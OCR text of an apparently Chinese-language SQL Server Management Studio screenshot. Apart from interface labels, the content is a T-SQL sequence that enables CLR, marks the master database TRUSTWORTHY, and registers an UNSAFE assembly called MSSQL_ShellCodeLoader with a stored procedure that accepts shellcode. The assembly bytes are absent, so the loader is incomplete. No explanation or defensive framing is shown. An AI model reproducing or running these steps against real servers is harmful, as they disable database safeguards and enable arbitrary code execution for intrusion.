 SQLQuery1.sql - WIN-48OFA2UHV46.master (WIN-48OFA2UHV46\NUC (72))* - Microsoft SQL Server Management Studio
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 工具(T) 窗口(W) 帮助(H)
新建查询(N) MDX DMX XMLA DAX
master 执行(X)
对象资源管理器
SQLQuery1.sql -...2UHV46\NUC (72))*
连接
WIN-48OFA2UHV46 (SQL Server 16
数据库
系统数据库
master
model
msdb
tempdb
数据库快照
安全性
服务器对象
复制
Always On 高可用性
管理
Integration Services 目录
SQL Server 代理(已禁用代理 XP)
XEvent 探查器
sp_configure 'clr enabled', 1
GO
RECONFIGURE
GO
ALTER DATABASE master SET TRUSTWORTHY ON;
GO
CREATE ASSEMBLY [MSSQL_ShellCodeLoader]
AUTHORIZATION [dbo]
FROM
WITH PERMISSION_SET = UNSAFE;
GO
CREATE PROCEDURE [dbo].[shellcode_loader]
@sc NVARCHAR (MAX)
AS EXTERNAL NAME [MSSQL_ShellCodeLoader].[StoredProcedures].[shellcode_loader]
100 %
消息
配置选项 'clr enabled' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
完成时间: 2023-12-01T21:07:19.5257012+08:00